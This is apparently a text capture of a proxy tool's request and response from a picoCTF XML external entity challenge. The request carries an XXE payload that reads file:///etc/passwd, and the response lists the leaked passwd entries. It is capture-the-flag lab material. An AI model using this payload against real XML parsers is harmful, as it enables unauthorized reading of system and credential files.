 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:64265
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:64265/
8 Content-Type: application/xml
9 Content-Length: 127
10 Origin: http://saturn.picoctf.net:64265
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 22 Mar 2023 20:05:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:
29